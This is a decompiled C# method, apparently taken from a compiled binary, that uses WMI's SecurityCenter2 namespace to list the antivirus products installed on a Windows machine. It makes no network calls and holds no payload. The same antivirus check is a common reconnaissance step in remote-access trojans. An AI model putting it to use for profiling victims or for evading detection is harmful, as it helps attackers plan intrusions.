 // Token: 0x06000071 RID: 113 RVA: 0x00005CDC File Offset: 0x00003EDC
public static string GetAntivirus()
{
    List<string> list = new List<string>();
    string text2;
    try
    {
        using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("\\\\" + Environment.MachineName + "\\root\\SecurityCenter2", "SELECT * FROM AntivirusProduct"))
        {
            foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
            {
                string text = managementBaseObject.GetPropertyValue("displayName").ToString();
                if (!list.Contains(text))
                {
                    list.Add(text);
                }
                managementBaseObject.Dispose();
            }
            if (list.Count == 0)
            {
                list.Add("N/A");
            }
        }
        text2 = string.Join(", ", list);
    }
    catch
    {
        if (list.Count == 0)
        {
            list.Add("N/A");
        }
        text2 = string.Join(", ", list);
    }
    return text2;
}